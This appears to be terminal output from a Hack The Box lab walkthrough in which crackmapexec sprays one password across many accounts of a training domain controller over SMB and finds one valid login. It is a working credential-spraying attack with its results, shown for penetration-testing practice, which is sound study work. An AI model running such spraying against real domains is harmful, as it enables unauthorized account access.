 ┌──(kali㉿kali)-[~/…/HackTheBox/Machines/University/info]
└─$ crackmapexec smb 10.10.11.39 -u user.list -p pass.list --continue-on-success
SMB 10.10.11.39 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [-] university.htb\A.Crouz:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Arnold.G:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Choco.L:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Guest:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\John.D:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\karma.watterson:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Leon.K:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Nya.R:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [+] university.htb\WAO:WebAO1337
SMB 10.10.11.39 445 DC [-] university.htb\Administrator:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Brose.W:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Emma.H:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\hana:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Kai.K:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Karol.J:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Lisa.K:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Rose.L:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\William.B:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Alice.Z:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\C.Freez:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\George.A:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Jakken.C:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Kareem.A:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\krbtgt:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Martin.T:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\Steven.P:WebAO1337 STATUS_LOGON_FAILURE
SMB 10.10.11.39 445 DC [-] university.htb\:WebAO1337 STATUS_LOGON_FAILURE